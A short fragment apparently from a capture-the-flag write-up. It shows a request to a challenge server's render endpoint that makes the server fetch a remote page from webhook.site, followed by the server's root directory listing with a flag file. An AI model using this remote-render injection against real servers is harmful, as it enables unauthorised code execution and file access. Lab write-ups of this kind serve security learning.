 188.166.175.58:32755/render?use_remote=true&page=https://webhook.site/57b52d84-1b96-43e5-a58d-fe97ea8b1605
app
bin
dev
entrypoint.sh
etc
flagb8441c02a2.txt
home
lib
media
mnt
opt
proc
root
run
sbin
src
srv
sys
tmp
usr
var